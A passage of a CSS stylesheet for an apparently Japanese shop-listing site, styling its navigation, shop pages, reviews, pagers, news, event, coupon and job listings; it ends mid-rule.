#header_bottom_area {
    display: block;
    background: #270;
    height: 32px;
}

#header_bottom {
    width: 1030px;
    margin: 0 auto;
    display: block;
    background: #270;
    height: 32px;
    z-index: 2;
}

#header_bottom ul {
    line-height: 26px;
    list-style: none;
    padding: 0;
    color: #fff;
    font-weight: bold;
}

#header_bottom ul a {
    color: #fff !important;
    text-decoration: underline !important;
}

#header .txt_search {
    width: 190px;
    vertical-align: top;
}

#txt_search_area {
    float: left;
}

#sel_search_area {
    display: none;
}

#lst_search_area {
    background: #fff;
    list-style: none;
    border: 1px solid #666;
    box-sizing: border-box;
    box-shadow: 1px 1px 3px #666;
    position: absolute;
    padding: 3px;
    margin: 0;
    width: 300px;
    margin-top: 33px;
    z-index: 99999;
}

#lst_search_area li {
    font-size: 12px;
    padding: 3px 10px;
    border-bottom: 1px dotted #ccc;
    cursor: pointer;
}

#lst_search_area li:hover {
    background: #cfc;
}

#footer {
    background: #333;
    font-size: 13px;
    padding: 5px 0
}

#footer .ft_menu {
    margin: 5px 0;
    text-align: center;
    width: 1030px;
    position: relative;
    z-index: 5;
    font-weight: bold;
}

#footer .ft_item {
    display: inline-block;
    vertical-align: text-top;
    padding: 0 5px;
}

#footer .ft_item a {
    color: #ddd;
    text-decoration: none;
}

#footer .ft_item a:hover {
    text-decoration: underline;
}

#footer .copyright {
    text-align: center;
    color: #aaa;
    padding: 0;
}

.footer_link {
    margin-top: 15px;
}

.footer_link span {
    display: inline-block;
}

.footer_link a {
    color: #fff;
    padding: 10px;
    font-size: 14px;
    text-decoration: underline;
}

.footer_link p {
    margin: 0.5em 0;
}

.footer_link_main {
    font-weight: bold;
}

.footer_link_sub a {
    color: #ccc;
}

#bottom_area {
    background: #fff;
    padding: 0 20px;
}

#bottom {
    position: relative;
    z-index: 5;
    width: 1030px;
    box-sizing: border-box;
    margin: 0 auto;
    padding: 10px;
    border-top: 3px solid #ded9d4;
}

#bottom .link_title {
    color: #666;
    font-weight: bold;
    margin-bottom: 10px;
    display: bottom;
}

#bottom .link_image {
    display: inline;
    margin-bottom: 10px;
    padding: 0 3px 0 0;
}

#bottom_area .frame2 {
    width: 49%;
    display: inline-block;
    padding: 0 3px;
    vertical-align: top;
}

#bottom_area .frame3 {
    width: 32%;
    display: inline-block;
    padding: 0 3px;
    vertical-align: top;
}

#left .sparea {
    display: none;
}

#left .spstation {
    display: none;
}

#left .area_map {
    background: #fff;
    border-bottom: 2px solid #ded9d4;
    margin-bottom: 10px;
}

#left .map {
    margin: 0;
    height: 260px;
    text-align: center;
    padding-bottom: 10px;
}

.map_svg {
    position: absolute;
    top: 50;
    left: 0;
    width: 280px;
}

#left .fkn_list {
    font-size: 13px;
    padding: 7px;
    background: #f9f9f9;
    margin-bottom: 10px;
}

#left .fkn_area {
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
}

#left .fkn_fuken {
    display: inline-block;
    width: 190px;
    margin-bottom: 7px;
}

#left .fkn_fuken a {
    margin-right: 6px;
    display: inline-block;
}

#right .right_frame {
    padding: 0;
    text-align: center;
}

#main .main-inner, #main_2col, #main_1col, .main-inner {
    padding: 0 5px;
    margin-bottom: 20px;
}

.frame {
    background: #fff;
    margin-bottom: 15px;
}

.frame_inner {
    padding: 1px 5px;
}

.navi {
    display: block;
}

.navi_sp {
    display: none;
}

.navi ul {
    padding: 0;
    font-size: 0;
    margin: 10px 0 15px;
}

.navi li {
    display: inline-block;
    padding: 0;
    font-size: 12px;
}

.navi li a {
    display: inline-block;
    padding: 10px 25px;
    background: #eee;
    color: #333;
    text-decoration: none;
}

.navi li a:hover {
    background: #270;
    color: #fff;
    opacity: 0.7;
}

.navi_current {
    position: relative;
    background: #270 !important;
    color: #fff !important;
    font-weight: bold;
}

.navi_current:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -7px;
    left: 0;
    width: 0px;
    height: 0px;
    margin: auto;
    border-style: solid;
    border-color: #270 transparent transparent transparent;
    border-width: 7px 7px 0 7px;
}

.navi_sp div {
    width: 25%;
    float: left;
}

.navi_sp a {
    display: inline-block;
    border: 1px #ccc solid;
    background: #eee;
    color: #333;
    text-decoration: none;
    box-sizing: border-box;
    height: 40px;
    font-size: 11px;
    padding: 0;
    margin: 0;
    width: 100%;
    padding: 10px 0;
    text-align: center;
}

.navi_sp_current {
    background: #270 !important;
    color: #fff !important;
    border: 1px #270 solid !important;
    font-weight: bold;
}

.not_found {
    padding: 5px;
    font-size: 12px;
}

.lst_title {
    font-size: 18px;
}

.btn_saikyousen {
    font-weight: bold;
    padding: 4px 10px;
    color: #fff;
    background: linear-gradient(to bottom, #4a0 0%, #490 50%, #380 50%, #270 100%);
    border: 1px #ddd solid;
    border-radius: 10px;
    cursor: pointer;
    text-decoration: none;
}

.shop_pickup {
    border: #270 4px solid;
    border-radius: 0px 0px 5px 5px;
    padding: 5px 10px;
    background: #ffd;
    margin-bottom: 10px;
}

.shop_pickup_inner {
    display: inline-block;
    width: 33%;
    padding: 0 10px 5px;
    vertical-align: top;
    box-sizing: border-box;
}

.shop_pickup_inner img {
    max-height: 200px;
}

.shop_pickup_title {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    background: #270;
    padding: 10px 0 5px;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 0;
    border-radius: 5px 5px 0 0;
}

.shop_pickup_name {
    font-size: 15px;
    font-weight: bold;
    padding: 5px 0;
    text-align: center;
}

.shop_pickup_img {
}

.shop_pickup_img a {
    text-decoration: underline;
}

.shop_inner {
    display: inline-block;
    width: 100%;
    padding: 0 5px;
    box-sizing: border-box;
}

.event_inner, .comment_inner {
    line-height: normal;
}

.shop_left {
    float: left;
    width: 720px;
    margin-right: 10px;
}

.shop_right {
    float: right;
    width: 250px;
}

.shop_kdate {
    font-size: 11px;
    color: #888;
    text-align: right;
    float: right;
}

.shop_catchcopy {
    font-size: 11px;
}

.shop_name {
    font-size: 20px;
    margin: 5px 10px 0 0;
    display: inline-block;
    color: #333;
    letter-spacing: 0;
}

.shop_head {
    color: #e22;
    margin: 5px 0;
}

.shop_table {
    width: 100%;
    border-collapse: collapse;
}

.shop_top {
    width: 49.5%;
    display: inline-block;
    padding: 5px 5px 0 0;
    vertical-align: top;
    box-sizing: border-box;
    margin-bottom: 10px;
}

.shop_top_main img {
    display: block;
    margin: 0 auto;
    width: 100%;
}

.shop_link {
    width: 80%;
    display: block;
    background: linear-gradient(to bottom, #ae0 0%, #4a0 50%, #480 50%, #390 100%);
    color: #fff;
    padding: 5px 0;
    margin: 20px 0;
    text-align: center;
    text-decoration: none;
    font-size: 15px;
    letter-spacing: 2px;
    border-radius: 10px;
}

.shop_link i {
    font-size: 24px !important;
}

.shop_link:hover {
    opacity: 0.8;
    text-decoration: none;
}

.shop_table th {
    width: 100px;
}

.shop_table th, td {
    border-bottom: 1px #aaa dotted;
    padding: 7px 5px;
    word-break: auto-phrase;
}

.shop_pickup_img {
    width: 24.5%;
    display: inline-block;
    vertical-align: top;
    padding: 3px;
    box-sizing: border-box;
    text-align: center;
}

.shop_pickup_img span {
    font-size: 11px;
    display: block;
    line-height: 1.5;
}

.shop_pickup_img img {
    height: 130px;
    object-fit: cover;
}

.shop_new_title {
    text-decoration: underline;
    color: #080;
}

.shop_new_content {
    padding: 5px;
    font-size: 13px;
}

.shop_title {
    display: inline-block;
    width: 100%;
    margin: 10px 0 1px;
    padding: 5px 0;
    color: #080;
    line-height: 24px;
}

.shop_title:after {
    content: "";
    display: block;
    height: 4px;
    background: -moz-linear-gradient(to right, rgb(51, 153, 0), transparent);
    background: -webkit-linear-gradient(to right, rgb(51, 153, 0), transparent);
    background: linear-gradient(to right, rgb(51, 153, 0), transparent);
}

.shop_title_main {
    background: #fffff8;
    display: inline-block;
    width: 100%;
    border-left: 10px #390 solid;
    border-bottom: 1px #390 solid;
    margin: 5px 0;
    padding: 5px 10px;
    box-sizing: border-box;
    font-size: 14px;
}

.shop_review {
    display: inline-block;
    width: 100%;
    border-left: 5px #f93 solid;
    border-bottom: 1px #f93 solid;
    margin: 10px 0;
    padding: 3px 10px;
    box-sizing: border-box;
}

.shop_review_list {
    padding-left: 15px;
    list-style-type: square;
    margin: 0 0 10px;
}

.shop_review_list li {
    border-bottom: 1px #ccc dotted;
    list-style: none;
}

.shop_review_list li:last-child {
    border-bottom: none;
}

.shop_review_list_contents {
    font-size: 13px;
    color: #555;
    margin-bottom: 10px;
}

.com_good {
    background: #fff4f4;
    padding: 5px 10px;
    border-radius: 3px;
    margin: 5px 0;
    font-size: 12px;
}

.com_good span {
    color: #f44;
}

.com_bad {
    background: #f4f4ff;
    padding: 5px 10px;
    border-radius: 3px;
    margin: 5px 0;
    font-size: 12px;
}

.com_bad span {
    color: #44f;
}

.com_res {
    background: #efe;
    padding: 5px 10px;
    border-radius: 3px;
    margin: 5px 0;
    font-size: 12px;
}

.com_res span {
    color: #390;
}

.pop_text {
    color: #555;
    font-size: 11px;
}

.shop_line {
    font-size: 11px;
}

#landmark, #google_review {
    color: #444;
    font-size: 12px;
}

.shop_near {
    margin: 5px 0;
    padding-left: 30px;
}

.shop_near li {
    position: relative;
    list-style-type: none;
    margin-left: -25px;
    padding: 0 0 5px 20px;
}

.shop_near li:after {
    content: "";
    display: block;
    position: absolute;
    width: 6px;
    height: 6px;
    top: 5px;
    left: 5px;
    color: #390;
    background: #390;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}

.review_form_row {
    display: flex;
    width: 100%;
}
.review_form_row input[type=text] {
	padding: 0px 5px;
	height: 32px;
	width: 95%;
	font-size: 16px;
}
.review_form_row textarea {
	width: 95%;
	font-size: 16px;
}
.review_form_row select {
	font-size: 15px;
	padding: 5px;
	margin-left: 5px;
}

.review_form_item {
    display: flex;
    width: 50%;
}

.review_form_head {
    font-weight: bold;
    width: 100px;
    margin-bottom: 10px;
    vertical-align: top;
    padding: 2px 15px;
    vertical-align: top;
}

.review_form_hyouka {
    margin: 5px 0;
    vertical-align: top;
    width: calc(100% - 100px);
}

#reviewregist input,#reviewregist textarea {
    width: 500px;
}

.shop_more {
    text-align: right;
}

.shop_event_img {
    max-width: 32%;
    margin: 1px;
    vertical-align: top;
}

.shop_rule {
    margin: 5px 10px;
}

.clms {
    width: 100%;
    text-align: center;
    padding: 15px 0;
    display: inline-block;
    line-height: 26px;
}

.clms_guid {
    display: inline;
    margin: 0 5px;
}

.clms_page {
    display: inline;
    margin: 0 5px;
}

.clms_page a {
    color: #666;
    padding: 5px 15px;
    border: #ccc 1px solid;
    border-radius: 3px;
}

.clms_page a:hover {
    background: #f4f4f4;
    color: #555;
    text-decoration: none;
}

.clms_current {
    display: inline;
    background: #380;
    color: #fff;
    padding: 5px 15px;
    margin: 0 5px;
    border: #380 1px solid;
    font-weight: bold;
    border-radius: 3px;
}

.pager {
    width: 100%;
    text-align: center;
    padding: 15px 0;
    display: inline-block;
    line-height: 26px;
}

.pager_page {
    display: inline;
    margin: 0 5px;
}

.pager_control {
    display: inline;
    margin: 0 3px;
    font-size: 12px;
}

.pager_current {
    display: inline;
    background: #380;
    color: #fff;
    padding: 5px 15px;
    margin: 0 5px;
    border: #380 1px solid;
    font-weight: bold;
    border-radius: 3px;
}

.pager_page a {
    color: #666;
    padding: 5px 15px;
    border: #ccc 1px solid;
    border-radius: 3px;
}

.pager_page a:hover {
    background: #f4f4f4;
    color: #555;
    text-decoration: none;
}

.pager_control a {
    color: #666;
    display: inline-block;
    padding: 5px;
}

.pager_control a:hover {
    background: #f4f4f4;
    padding: 5px;
}

.shop_ranking_box {
    display: inline-block;
    padding: 5px 10px;
    vertical-align: middle;
}

.shop_ranking {
    display: inline-block;
    color: #390;
    border-radius: 5px;
    padding: 3px 10px;
    margin: 1px;
    margin-right: 3px;
    font-size: 12px;
    vertical-align: text-bottom;
    border: 3px #390 solid;
    font-weight: bold;
    background: #ffd;
    cursor: help;
}

.tenpo_close {
    display: inline-block;
    background: #f22;
    color: #fff;
    border-radius: 5px;
    padding: 3px 10px;
    margin: 1px;
    margin-right: 3px;
    font-size: 12px;
    vertical-align: text-bottom;
}

.search_box_job {
    margin: 35px 0 5px;
    padding: 10px 15px;
    border: solid 2px #390;
    position: relative;
    background: #ffc;
    border-radius: 0 5px 5px 5px;
}

.search_box_job_menu {
    position: absolute;
    display: inline-block;
    top: -31px;
    left: -2px;
    padding: 3px 9px;
    height: 25px;
    line-height: 25px;
    vertical-align: middle;
    font-size: 17px;
    background: #390;
    color: #ffffff;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
    font-size: 14px;
}

.search_box_pickup {
    margin: 35px 0 5px;
    padding: 10px 15px;
    border: solid 3px #390;
    position: relative;
    background: #fff;
    border-radius: 0 5px 5px 5px;
}

.search_box_pickup a {
    display: inline-block;
    color: #26f;
    padding: 4px 0;
}

.search_box_pickup_menu {
    position: absolute;
    display: inline-block;
    top: -31px;
    left: -3px;
    padding: 3px 9px;
    height: 25px;
    line-height: 25px;
    vertical-align: middle;
    font-size: 17px;
    background: #390;
    color: #ffffff;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
    font-size: 14px;
}

.tenpo_job_s {
    display: inline-block;
    background: #29f;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_job_a {
    display: inline-block;
    background: #f5c;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_job_row a {
    color: #14f;
}

.tenpo_job {
    position: relative;
    display: inline-block;
    background: #14f;
    color: #fff;
    padding: 2px 7px;
    margin-right: 14px;
    font-size: 11px;
    font-weight: bold;
    line-height: 19px;
}

.tenpo_job::before {
    content: "";
    display: inline-block;
    border: 11px solid transparent;
    border-left-color: #14f;
    position: absolute;
    right: -22px;
    top: 50%;
    margin-top: -11px;
}

.tenpo_saikyousen {
    display: inline-block;
    background: #f33;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_report {
    display: inline-block;
    background: #f6c;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_kumiai {
    display: inline-block;
    background: #06f;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_fuji {
    display: inline-block;
    background: #f60;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_houou {
    display: inline-block;
    background: #f06;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_jan39 {
    display: inline-block;
    background: #060;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.label_pickup {
    display: inline-block;
    background: #f22;
    color: #fff;
    padding: 2px 10px;
    margin-right: 10px;
    font-size: 13px;
    font-weight: bold;
    border: 1px #f22 solid;
    border-radius: 3px;
}

.qjin {
    display: inline-block;
    background: #09b;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_people {
    display: inline-block;
    background: #393;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_division {
    display: inline-block;
    background: #393;
    color: #fff;
    border-radius: 5px;
    padding: 2px 3px;
    margin: 1px;
    font-size: 11px;
    line-height: 19px;
}

.tenpo_option {
    display: inline-block;
    background: #3a0;
    color: #fff;
    border-radius: 5px;
    padding: 5px;
    margin: 2px;
    width: 50px;
    text-align: center;
    font-size: 12px;
    font-weight: bold;
    line-height: 19px;
}

.tenpo_option_off {
    display: inline-block;
    background: #ccc;
    color: #fff;
    border-radius: 5px;
    padding: 3px;
    margin: 2px;
    width: 50px;
    text-align: center;
    font-size: 12px;
    line-height: 19px;
}

.tenpo_rule {
    display: inline-block;
    background: #e80;
    color: #fff;
    border-radius: 5px;
    padding: 5px;
    margin: 2px;
    width: 50px;
    text-align: center;
    font-size: 12px;
    font-weight: bold;
    line-height: 19px;
}

.tenpo_rule_off {
    display: inline-block;
    background: #ccc;
    color: #fff;
    border-radius: 5px;
    padding: 3px;
    margin: 2px;
    width: 50px;
    text-align: center;
    font-size: 12px;
    line-height: 19px;
}

.tenpo_open {
    display: inline-block;
    background: #f33;
    color: #fff;
    padding: 1px 2px;
    margin: 0 7px 0 0;
    font-size: 10px;
    font-weight: bold;
    line-height: 19px;
}

.tenpo_regist {
    display: inline-block;
    background: #f80;
    color: #fff;
    padding: 1px 2px;
    margin: 0 7px 0 0;
    font-size: 10px;
    font-weight: bold;
    line-height: 19px;
}

.title_blue i, .title_red i, .title_green i, .title_black i {
    vertical-align: baseline;
}

.title_blue {
    color: #fff;
    background: #0F1419;
    font-weight: bold;
    padding: 5px 3px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 10px;
    box-shadow: 1px 1px 2px #9e9e9e;
    text-shadow: 1px 1px 0 #666, -1px 1px 0 #666, 1px -1px 0 #666, -1px -1px 0 #666;
}

.title_red {
    color: #fff;
    background: #e33;
    font-weight: bold;
    padding: 5px 3px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 10px;
    box-shadow: 1px 1px 2px #9e9e9e;
    text-shadow: 1px 1px 0 #f66, -1px 1px 0 #f66, 1px -1px 0 #f66, -1px -1px 0 #f66;
}

.title_green {
    color: #fff;
    background: #270;
    font-weight: bold;
    padding: 5px 3px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 10px;
    box-shadow: 1px 1px 2px #9e9e9e;
    text-shadow: 1px 1px 0 #484, -1px 1px 0 #484, 1px -1px 0 #484, -1px -1px 0 #484;
}

.title_black {
    color: #fff;
    background: #444;
    font-weight: bold;
    padding: 5px 3px;
    font-size: 15px;
    text-align: center;
    margin-bottom: 10px;
    box-shadow: 1px 1px 2px #9e9e9e;
    text-shadow: 1px 1px 0 #666, -1px 1px 0 #666, 1px -1px 0 #666, -1px -1px 0 #666;
}

.tbl_index {
    width: 250px;
    display: inline-table;
    text-align: center;
    border-collapse: collapse;
    margin: 3px 0;
    font-size: 16px;
}

.tbl_index td {
    border: 1px #aaa solid;
    padding: 5px;
    line-height: 23px;
}

.tab_item {
    font-size: 12px;
    vertical-align: top;
}
.lst_search {
    padding: 5px;
}
.lst_search_newrow {
    padding: 10px 15px;
    min-height: 60px;
    border: 3px #faa solid;
    margin-bottom: 15px;
    box-shadow: 1px 1px 2px #9e9e9e;
    border-radius: 7px;
}

.lst_search_row1, .lst_search_row2 {
    padding: 10px 15px;
    background: #fffff0;
    min-height: 60px;
    border: 1px #ccc solid;
    margin-bottom: 15px;
    box-shadow: 1px 1px 2px #9e9e9e;
    border-radius: 7px;
}

.lst_search_name {
    padding: 5px 10px 5px 0;
    display: inline-block !important;
    margin: 0;
    font-size: 18px;
    vertical-align: sub;
}

.lst_search_name a {
    color: #282;
}

.lst_search_name a:hover {
    color: #f60;
}

.lst_search_kbn {
    margin: 3px 0;
}

.lst_search_text {
    display: block;
    min-height: 100px;
    padding: 1em;
    margin: 3px 0 10px;
    color: #f22;
    border-radius: 3px;
    background: #ffffe5;
    line-height: 22px;
    font-size: 12px;
    max-height: 115px;
    overflow-y: auto;
    font-weight: bold;
}

.lst_search_tel {
    display: none;
}

.lst_shop_tel {
    display: none;
    width: 50%;
    background: linear-gradient(to bottom, #fd8f9b 0%, #f55 50%, #f60000 50%, #f60000 100%);
    color: #fff;
    border-radius: 10px;
    padding: 5px 0;
    margin: 20px 0;
    text-align: center;
    text-decoration: none;
    font-size: 15px;
    letter-spacing: 2px;
}

.lst_shop_tel i {
    font-size: 24px !important;
}

.lst_shop_tel:hover {
    opacity: 0.8;
    text-decoration: none;
}

.lst_search_info_address {
    display: inline-block;
    width: 49.5%;
    margin: 3px 0;
    color: #383838;
    line-height: 1.5;
    font-weight: bold;
    font-size: 13px;
}

.lst_search_info_tel {
    display: inline-block;
    width: 49.5%;
    margin: 3px 0;
    color: #383838;
    line-height: 1.5;
    font-weight: bold;
    font-size: 15px;
}

.lst_search_info_address i, .lst_search_info_tel i {
    font-size: 16px !important;
    vertical-align: top;
}

.lst_search_info_address i {
    color: #f22;
    vertical-align: baseline;
}

.lst_search_info_tel i {
    color: #48f;
    vertical-align: baseline;
}

.lst_search_info_sns {
    display: inline-block;
    width: 49.5%;
    margin: 3px 0;
    color: #444;
    font-size: 12px;
    line-height: 20px;
}

.lst_search_info {
    display: inline-block;
    width: 100%;
    margin: 1px 0;
    color: #222;
    font-size: 13px;
    line-height: 1.6;
}

.lst_search_info2 {
    width: 49.5%;
    vertical-align: top;
    display: -webkit-inline-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.lst_search_service {
    display: inline-block;
    margin: 5px 0;
}

.lst_search_service h3 {
    font-size: 14px;
    font-weight: bold;
    padding: 0 3px;
    margin: 0 3px;
    display: inline-block;
    line-height: 24px;
}

.lst_search_service h3:hover {
    background: #ffc;
}

.lst_search_rev {
    padding: 10px;
    margin: 15px 0;
    border: #ddd 3px solid;
    border-radius: 5px;
    background: #dfc;
    font-size: 13px;
}

.lst_search_rev_head {
    position: absolute;
    margin-top: -22px;
    margin-left: -12px;
    background: #080;
    color: #fff;
    font-size: 11px;
    padding: 3px 7px;
    border-radius: 5px;
    font-weight: bold;
}

.lst_search_rev b {
    color: #060;
    font-size: 14px;
    display: block;
}

.lst_search_pr {
    padding: 15px 10px 10px;
    margin: 15px 0 5px;
    border: #ddd 3px solid;
    border-radius: 5px;
    background: #ff8;
    font-weight: bold;
    font-size: 13px;
}

.lst_search_pr_head {
    position: absolute;
    margin-top: -26px;
    margin-left: -12px;
    background: #e00;
    color: #fff;
    font-size: 11px;
    padding: 3px 7px;
    border-radius: 5px;
    font-weight: bold;
}

.lst_look {
}

.lst_look_row1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_look_row2 {
    padding: 5px;
    background: #f4fff4;
    border-bottom: 1px #ddd solid;
}

.lst_look_title {
    padding: 0 5px;
    font-weight: bold;
    font-size: 15px
}

.lst_look_contents {
    font-size: 12px;
}

.lst_open {
}

.lst_open_row1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
    min-height: 110px;
}

.lst_open_row2 {
    padding: 5px;
    background: #f4fff4;
    border-bottom: 1px #ddd solid;
    min-height: 110px;
}

.lst_open_date {
    display: inline-block;
    font-size: 12px;
}

.lst_open_category {
    display: inline;
}

.lst_open_title {
    display: inline-block;
    padding: 0;
    font-weight: bold;
    font-size: 14px;
}

.lst_open_contents {
    font-size: 12px;
}

.lst_open_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_tv {
}

.lst_tv_row1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_tv_row2 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_tv_title {
    padding: 0 3px;
}

.lst_tv_content {
    padding: 0 3px;
    font-size: 12px;
}

.img_tv {
    width: 60px;
    height: 60px;
    float: left;
    margin: 5px 10px 5px 5px;
    object-fit: cover;
}

.img_tv:hover {
    transform: scale(1.2, 1.2);
    cursor: pointer;
}

.lst_popular {
    padding: 5px;
}

.lst_popular h2 {
    display: inline-block;
    width: 100%;
    margin: 10px 0 1px;
    padding: 5px 0;
    color: #080;
    line-height: 24px;
}

.lst_popular h2:after {
    content: "";
    display: block;
    height: 4px;
    background: -moz-linear-gradient(to right, rgb(51, 153, 0), transparent);
    background: -webkit-linear-gradient(to right, rgb(51, 153, 0), transparent);
    background: linear-gradient(to right, rgb(51, 153, 0), transparent);
}

.lst_popular ul {
    margin: 5px 0;
    padding-left: 0;
}

.lst_popular li {
    width: 24%;
    display: inline-block;
    list-style: none;
    vertical-align: top;
    padding: 5px 3px;
    box-sizing: border-box;
}

.lst_popular li a {
    font-size: 14px;
    font-weight: bold;
}

.lst_popular span {
    font-size: 11px;
}

.menu_news {
    padding: 10px 0 0 ;
    font-size: 16px;
}

.menu_news a {
    font-weight: bold;
}

.news_item {
    display: flex;
    column-gap: 2%;
}
.left_item {
    width: 70%;
}
.right_item {
    width: 28%;
    border: 1px #ddd solid;
    box-shadow: 1px 1px 2px #9e9e9e;
    border-radius: 5px;
    margin: 10px 0;
}

.news_search {
    text-align: center;
}
.news_search > input {
    margin: 0 2px;
}

.lst_news {
}

.lst_news_toprow1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_news_toprow2 {
    padding: 5px;
    background: #fffff4;
    border-bottom: 1px #ddd solid;
}

.lst_news_row1 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_news_row2 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_news_rowpick {
    padding: 10px;
    background: #ffeaea;
    border: 1px #aaa solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_news_date {
    display: inline;
    font-size: 11px;
}

.lst_news_category {
    display: inline;
    line-height: 24px;
}

.lst_news_image {
}

.lst_news_title {
    display: inline;
    padding: 5px;
    font-weight: bold;
    font-size: 15px;
    line-height: 24px;
    margin: 3px 0;
}

.lst_news_body, .lst_job_body {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 10px 0;
}

.lst_news_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_news_archive {
    display: inline-block;
    width: 33%;
    line-height: 28px;
}

.lst_interview {
}

.lst_interview_row1 {
    padding: 5px;
    background: #fff;
    border-bottom: 3px #ddd solid;
    min-height: 150px;
}

.lst_interview_row2 {
    padding: 5px;
    background: #ffe;
    border-bottom: 3px #ddd solid;
    min-height: 150px;
}

.lst_interview_description {
    padding: 5px;
    min-height: 100px;
    font-size: 13px;
}

.lst_interview_title {
    padding: 5px;
}

.lst_interview_category {
    font-weight: bold;
    font-size: 15px;
}

.lst_interview_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_event_toprow1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_event_toprow2 {
    padding: 5px;
    background: #fffff4;
    border-bottom: 1px #ddd solid;
}

.lst_event_row1 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 160px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_event_row2 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 160px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_event_date {
    display: block;
    font-size: 11px;
    color: #666;
}

.lst_event_name {
    font-weight: bold;
    font-size: 15px;
    line-height: 22px;
}

.lst_event_category {
    display: inline-block;
    margin-right: 10px;
}

.lst_event_title {
    font-size: 13px;
    min-height: 40px;
}

.lst_event_body {
    margin: 10px;
}

.lst_event_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_coupon {
}

.lst_coupon_row1 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 160px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_coupon_row2 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 160px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_coupon_date {
    font-size: 11px;
    display: inline-block;
    color: #666;
}

.lst_coupon_category {
    display: inline-block;
    margin: 5px 10px 0 0;
    font-weight: bold;
    line-height: 24px;
}

.lst_coupon_title {
    padding: 3px;
    line-height: 22px;
    font-size: 12px;
}

.lst_coupon_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.btn_coupon {
    display: block;
    margin-bottom: 10px;
}

.lst_job {
}

.lst_job_toprow1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_job_toprow2 {
    padding: 5px;
    background: #fffff4;
    border-bottom: 1px #ddd solid;
}

.lst_job_row1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_job_row2 {
    padding: 5px;
    background: #ffe;
    border-bottom: 1px #ddd solid;
}

.lst_job_date {
    display: block;
    font-size: 11px;
    color: #666;
}

.lst_job_category {
    display: inline;
    font-weight: bold;
    font-size: 15px;
    line-height: 22px;
}

.lst_job_title {
    font-size: 12px;
    line-height: 22px;
}

.lst_job_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_review {
}

.lst_review_row {
    display: inline-block;
}

.lst_review_toprow1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_review_toprow2 {
    padding: 5px;
    background: #fffff4;
    border-bottom: 1px #ddd solid;
}

.lst_review_row1 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
    min-height: 170px;
}

.lst_review_row2 {
    padding: 10px;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
    min-height: 170px;
}

.lst_review_shop {
